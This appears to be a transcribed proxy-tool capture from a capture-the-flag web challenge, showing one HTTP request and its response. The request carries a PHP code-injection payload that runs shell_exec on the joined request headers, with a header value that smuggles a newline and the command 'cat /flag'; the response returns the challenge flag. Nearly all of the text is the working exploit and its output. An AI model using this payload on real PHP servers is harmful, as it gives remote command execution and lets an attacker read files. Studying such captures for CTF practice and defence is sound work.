 请求
美化 Raw Hex MarkInfo Chinese 明动 \n
1 GET /?test=exit(shell_exec(urldecode(join(apache_request_headers()))));
HTTP/1.0
2 11:%0acat /flag
3 Host: 80-aa567e23-034a-4760-a106-af2210cd03e8.challenge.ctfplus.cn
4
响应
美化 Raw Hex 页面渲染 CollectInfo Chinese \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Aug 2025 05:25:58 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 45
5 Connection: close
6 Server: Apache/2.4.54 (Debian)
7 Cache-Control: no-cache
8
9 ctfplus{51849c22-46fe-4495-9d71-ff68b59e3635}